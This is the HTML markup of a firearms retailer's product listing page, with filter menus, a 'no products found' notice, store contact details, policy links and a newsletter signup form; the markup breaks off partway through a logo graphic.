		<div class="wpgb-select-facet"><label><span class="wpgb-sr-only">Select content</span><select class="wpgb-select wpgb-combobox" name="product_caliber" multiple><option value="">Caliber</option><option value="222-rem">222 Rem&nbsp;(1)</option><option value="6-8-western">6.8 Western&nbsp;(1)</option></select><span class="wpgb-select-controls"><span class="wpgb-select-separator"></span><svg class="wpgb-select-toggle" viewBox="0 0 20 20" height="20" width="20" aria-hidden="true" focusable="false"><path d="M4.516 7.548c.436-.446 1.043-.481 1.576 0L10 11.295l3.908-3.747c.533-.481 1.141-.446 1.574 0 .436.445.408 1.197 0 1.615-.406.418-4.695 4.502-4.695 4.502-.217.223-.502.335-.787.335s-.57-.112-.789-.335c0 0-4.287-4.084-4.695-4.502s-.436-1.17 0-1.615z"></path></svg></span></label></div>	</fieldset>
	</div><div class="wpgb-facet wpgb-loading wpgb-facet-3" data-facet="3" data-grid="8">	<fieldset>
		<legend class="wpgb-facet-title wpgb-sr-only">Brands</legend>
		<div class="wpgb-select-facet"><label><span class="wpgb-sr-only">Select content</span><select class="wpgb-select wpgb-combobox" name="brands" multiple><option value="">Search Brands</option><option value="winchester-ammo">Winchester Ammo&nbsp;(3)</option><option value="allen">Allen&nbsp;(1)</option><option value="hornady">Hornady&nbsp;(1)</option></select><span class="wpgb-select-controls"><span class="wpgb-select-separator"></span><svg class="wpgb-select-toggle" viewBox="0 0 20 20" height="20" width="20" aria-hidden="true" focusable="false"><path d="M4.516 7.548c.436-.446 1.043-.481 1.576 0L10 11.295l3.908-3.747c.533-.481 1.141-.446 1.574 0 .436.445.408 1.197 0 1.615-.406.418-4.695 4.502-4.695 4.502-.217.223-.502.335-.787.335s-.57-.112-.789-.335c0 0-4.287-4.084-4.695-4.502s-.436-1.17 0-1.615z"></path></svg></span></label></div>	</fieldset>
	</div><div class="wpgb-facet wpgb-loading wpgb-facet-34" data-facet="34" data-grid="8">	<fieldset>
		<legend class="wpgb-facet-title wpgb-sr-only">Available</legend>
		<div class="wpgb-select-facet"><label><span class="wpgb-sr-only">Select content</span><select class="wpgb-select" name="available"><option value="">Availability</option><option value="1">In Stock&nbsp;(5)</option></select><span class="wpgb-select-controls"><span class="wpgb-select-separator"></span><svg class="wpgb-select-toggle" viewBox="0 0 20 20" height="20" width="20" aria-hidden="true" focusable="false"><path d="M4.516 7.548c.436-.446 1.043-.481 1.576 0L10 11.295l3.908-3.747c.533-.481 1.141-.446 1.574 0 .436.445.408 1.197 0 1.615-.406.418-4.695 4.502-4.695 4.502-.217.223-.502.335-.787.335s-.57-.112-.789-.335c0 0-4.287-4.084-4.695-4.502s-.436-1.17 0-1.615z"></path></svg></span></label></div>	</fieldset>
	</div><div class="wpgb-facet wpgb-loading wpgb-facet-30" data-facet="30" data-grid="8"></div><div class="wpgb-facet wpgb-loading wpgb-facet-8" data-facet="8" data-grid="8"></div><div class="wpgb-facet wpgb-loading wpgb-facet-20" data-facet="20" data-grid="8"></div><div class="wpgb-facet wpgb-loading wpgb-facet-19" data-facet="19" data-grid="8"></div><div class="wpgb-facet wpgb-loading wpgb-facet-23" data-facet="23" data-grid="8"></div></aside>
	<div class="wpgb-main">
	<div class="wpgb-layout">
	<div class="wpgb-viewport">
		<div class="wpgb-masonry">
			<div class="wpgb-card wpgb-no-result" data-col="12" data-row="1">
	<div class="wpgb-card-wrapper">
		Sorry, no products found.	</div>
</div>
		</div>
	</div>
	<div class="wpgb-loader">
	<div class="wpgb-loader-13">
		<div></div><div></div><div></div><div></div><div></div>	</div>
</div>
</div>
<div class="wpgb-area wpgb-area-bottom-1">
	<div class="wpgb-facet wpgb-loading wpgb-facet-1" data-facet="1" data-grid="8"></div></div>
	</div>
		</div>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="39" class="elementor elementor-39 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-e8be864 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e8be864" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b3e622b" data-id="b3e622b" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34986c0 ob-has-background-overlay elementor-widget elementor-widget-image" data-id="34986c0" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="85" src="https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-300x85.webp" class="attachment-medium size-medium wp-image-169773" alt="" srcset="https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-300x85.webp 300w, https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-150x42.webp 150w, https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-64x18.webp 64w, https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo.webp 512w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
				<div class="elementor-element elementor-element-30e0cca9 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="30e0cca9" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="white-space: pre-wrap;"><strong>Address:</strong> 4228 E Los Angeles Ave,<br />Simi Valley, CA 93063</span></p><p><strong>07 FFL Dealer/Manufacturer Type II SOT</strong></p><p><span style="white-space: pre-wrap;"><strong>Phone:</strong> (805) 520-4867<br /><strong>E</strong><b>mail:</b> info@gretasguns.com</span><span style="white-space: pre-wrap;"><br /></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-4bf44e75 elementor-shape-square e-grid-align-mobile-center elementor-grid-0 ob-has-background-overlay elementor-widget elementor-widget-social-icons" data-id="4bf44e75" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-3d4d16f" href="https://www.facebook.com/gretas.guns.sv" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b9433ea" href="https://www.instagram.com/gretasgunsoriginalpage/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-19e04ed" href="https://www.youtube.com/@GRETASGUNS" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7e8fa462" data-id="7e8fa462" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45a53459 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="45a53459" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Navigation</h4>				</div>
				</div>
				<section class="ob-is-breaking-bad ob-bb-inner elementor-section elementor-inner-section elementor-element elementor-element-1f69acd7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1f69acd7" data-element_type="section" data-settings="{&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bdd810c" data-id="bdd810c" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e8f117e elementor-nav-menu--dropdown-none elementor-nav-menu__align-start ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="e8f117e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-e8f117e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1206"><a rel="privacy-policy" href="https://gretasguns.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://gretasguns.com/return-policy/" class="elementor-item">Return Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1208"><a href="https://gretasguns.com/shipping-policy/" class="elementor-item">Shipping Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://gretasguns.com/terms-and-conditions/" class="elementor-item">Terms and Conditions</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e8f117e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1206"><a rel="privacy-policy" href="https://gretasguns.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://gretasguns.com/return-policy/" class="elementor-item" tabindex="-1">Return Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1208"><a href="https://gretasguns.com/shipping-policy/" class="elementor-item" tabindex="-1">Shipping Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://gretasguns.com/terms-and-conditions/" class="elementor-item" tabindex="-1">Terms and Conditions</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-30d6147e" data-id="30d6147e" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c2084b elementor-nav-menu--dropdown-none elementor-nav-menu__align-start ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="6c2084b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-6c2084b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://gretasguns.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://gretasguns.com/contact/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://gretasguns.com/how-to-purchase-firearms-online/" class="elementor-item">How To Purchase Firearms Online</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6c2084b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://gretasguns.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://gretasguns.com/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://gretasguns.com/how-to-purchase-firearms-online/" class="elementor-item" tabindex="-1">How To Purchase Firearms Online</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-676bfb26" data-id="676bfb26" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2041d2d8 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="2041d2d8" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Sign Up For Exclusive Offers!</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-374a9b84 elementor-button-align-stretch ob-has-background-overlay elementor-widget elementor-widget-form" data-id="374a9b84" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="39"/>
			<input type="hidden" name="form_id" value="374a9b84"/>
			<input type="hidden" name="referer_title" value="NAA 380GUARDIAN 380 2.5 6R DAO SS" />

							<input type="hidden" name="queried_id" value="219219"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Your Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Your Email" required="required">
											</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_2424820]" id="form-field-field_2424820" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_c9becef elementor-col-100 recaptcha_v3-inline">
					<div class="elementor-field" id="form-field-field_c9becef"><div class="elementor-g-recaptcha" data-sitekey="6Ldy0rUqAAAAAIexpsuCdVm4R-lSV9V5pB43C2V2" data-type="v3" data-action="Form" data-badge="inline" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-ec34e7d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ec34e7d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fbe4174" data-id="fbe4174" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20f8216d elementor-align-start elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="20f8216d" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.gretasguns.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-copyright"></i>						</span>
										<span class="elementor-icon-list-text">Gretas Guns 2023. All Rights Reserved</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-721394c" data-id="721394c" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4457d5c elementor-align-end elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="4457d5c" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.socialswarmmarketing.com" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="385" height="321" viewBox="0 0 385 321" fill="none"><path d="M210.65 3.36296C204.72 1.65296 198.55 1.37295 192.37 0.342954C204.77 -0.527046 217.46 0.21296 229.88 3.08296C266.68 12.063 294.86 35.483 311.38 65.303L298.01 73.003C285.2 45.153 261.65 21.373 228.22 8.51295C226.81 7.97295 218.68 5.39295 217.38 4.90295C215.79 4.47295 212.24 3.77295 210.65 3.37295V3.36296Z" fill="white"></path><path d="M150.81 240.723V254.813C135.57 249.443 121.02 241.083 107.95 229.573C91.63 215.043 79.26 196.333 72.2 175.843L78.36 172.293C86.98 190.523 99.76 206.613 116.41 219.273C125.41 226.053 135.26 231.443 145.59 235.413C145.62 235.413 145.64 235.443 145.67 235.443V240.733H150.81V240.723Z" fill="white"></path><path d="M318.26 179.073C316.65 183.113 314.81 187.103 312.74 191.063C295.27 224.073 266.22 246.423 233.64 256.373V240.723H237.81V233.873C238.4 233.613 238.99 233.363 239.55 233.103C242.13 231.923 244.66 230.673 247.17 229.293C273.56 214.303 291.28 192.883 300.85 169.023L318.26 179.073Z" fill="white"></path><path d="M145.18 203.163V213.573C122.73 203.473 106.41 185.823 97.26 165.033L122.7 179.733C128.66 188.653 136.2 196.633 145.18 203.153V203.163Z" fill="white"></path><path d="M280.69 83.023L273.66 87.063C267.11 76.043 258.42 66.323 248.11 58.783C242.94 54.973 237.45 51.803 231.69 49.273C231.59 49.223 231.51 49.193 231.41 49.143C231.82 47.783 231.84 46.383 231.46 45.003C230.92 43.013 229.67 41.343 227.88 40.323C226.12 39.303 224.04 39.043 222.08 39.553C220.09 40.093 218.42 41.373 217.4 43.133L216.79 44.203C200.96 40.293 184.19 40.753 168.66 45.483L167.3 43.133C165.18 39.473 160.47 38.223 156.82 40.323C155.06 41.343 153.78 43.013 153.27 45.003C152.73 46.973 153.01 49.043 154.04 50.803L154.32 51.293C146.44 55.303 139.13 60.573 132.71 67.093C125.78 74.153 120.33 81.873 116.27 89.983L98.8 79.883C103.56 70.143 110 60.913 118.26 52.623C155.39 15.233 217.58 12.703 256.61 48.483C267.09 58.043 275.38 69.963 280.7 83.033L280.69 83.023Z" fill="white"></path><path d="M219.25 117.693V86.6429L192.36 71.113L165.47 86.6429V117.693L192.36 133.213L219.25 117.693Z" fill="#FFE281"></path><path d="M192.36 135.773C191.92 135.773 191.48 135.663 191.08 135.433L164.19 119.903C163.4 119.443 162.91 118.603 162.91 117.683V86.633C162.91 85.723 163.4 84.873 164.19 84.413L191.08 68.893C191.87 68.433 192.85 68.433 193.64 68.893L220.53 84.413C221.32 84.873 221.81 85.713 221.81 86.633V117.683C221.81 118.593 221.32 119.443 220.53 119.903L193.64 135.433C193.25 135.663 192.8 135.773 192.36 135.773ZM168.03 116.213L192.36 130.263L216.69 116.213V88.1129L192.36 74.063L168.03 88.1129V116.213Z" fill="white"></path><path d="M56.34 99.0829V68.033L29.45 52.513L2.56 68.033V99.0829L29.45 114.613L56.34 99.0829Z" fill="#FFE281"></path><path d="M29.45 117.163C29.01 117.163 28.57 117.053 28.17 116.823L1.28 101.303C0.489999 100.843 0 100.003 0 99.0829V68.033C0 67.123 0.489999 66.273 1.28 65.813L28.17 50.293C28.96 49.833 29.94 49.833 30.73 50.293L57.62 65.813C58.41 66.273 58.9 67.113 58.9 68.033V99.0829C58.9 99.9929 58.41 100.843 57.62 101.303L30.73 116.823C30.33 117.053 29.89 117.163 29.45 117.163ZM5.12 97.603L29.45 111.653L53.78 97.603V69.503L29.45 55.453L5.12 69.503V97.603Z" fill="white"></path><path d="M87.51 158.163V127.113L60.62 111.593L33.74 127.113V158.163L60.62 173.683L87.51 158.163Z" fill="#FFE281"></path><path d="M60.63 176.243C60.19 176.243 59.75 176.133 59.35 175.903L32.46 160.383C31.67 159.923 31.18 159.083 31.18 158.163V127.113C31.18 126.203 31.67 125.353 32.46 124.893L59.35 109.373C60.14 108.913 61.12 108.913 61.91 109.373L88.8 124.893C89.59 125.353 90.08 126.193 90.08 127.113V158.163C90.08 159.073 89.59 159.923 88.8 160.383L61.91 175.903C61.51 176.133 61.07 176.243 60.63 176.243ZM36.29 156.683L60.62 170.733L84.95 156.683V128.583L60.62 114.533L36.29 128.583V156.683Z" fill="white"></path><path d="M121.09 101.623L94.2 117.143L67.31 101.623V70.573L121.09 101.623Z" fill="#FFE281"></path><path d="M94.2 119.703C93.76 119.703 93.32 119.593 92.92 119.363L66.03 103.843C65.24 103.383 64.75 102.543 64.75 101.623V70.573C64.75 69.663 65.24 68.8129 66.03 68.3529C66.82 67.8929 67.8 67.8929 68.59 68.3529L122.37 99.403C123.16 99.863 123.65 100.703 123.65 101.623C123.65 102.543 123.16 103.383 122.37 103.843L95.48 119.363C95.08 119.593 94.64 119.703 94.2 119.703ZM69.87 100.143L94.2 114.193L115.97 101.623L69.86 75.003V100.143H69.87Z" fill="white"></path><path d="M154.49 158.163V127.113L127.6 111.593L100.71 127.113V158.163L127.6 173.683L154.49 158.163Z" fill="#FFE281"></path><path d="M127.6 176.243C127.16 176.243 126.72 176.133 126.32 175.903L99.43 160.383C98.64 159.923 98.15 159.083 98.15 158.163V127.113C98.15 126.203 98.64 125.353 99.43 124.893L126.32 109.373C127.11 108.913 128.09 108.913 128.88 109.373L155.77 124.893C156.56 125.353 157.05 126.193 157.05 127.113V158.163C157.05 159.073 156.56 159.923 155.77 160.383L128.88 175.903C128.49 176.133 128.04 176.243 127.6 176.243ZM103.27 156.683L127.6 170.733L151.93 156.683V128.583L127.6 114.533L103.27 128.583V156.683Z" fill="white"></path><path d="M328.56 99.0829V68.033L355.45 52.513L382.34 68.033V99.0829L355.45 114.613L328.56 99.0829Z" fill="#FFE281"></path><path d="M355.45 117.163C355.01 117.163 354.57 117.053 354.17 116.823L327.28 101.303C326.49 100.843 326 100.003 326 99.0829V68.033C326 67.123 326.49 66.273 327.28 65.813L354.17 50.293C354.96 49.833 355.94 49.833 356.73 50.293L383.62 65.813C384.41 66.273 384.9 67.113 384.9 68.033V99.0829C384.9 99.9929 384.41 100.843 383.62 101.303L356.73 116.823C356.34 117.053 355.89 117.163 355.45 117.163ZM331.12 97.603L355.45 111.653L379.78 97.603V69.503L355.45 55.453L331.12 69.503V97.603Z" fill="white"></path><path d="M297.39 158.163V127.113L324.27 111.593L351.16 127.113V158.163L324.27 173.683L297.39 158.163Z" fill="#FFE281"></path><path 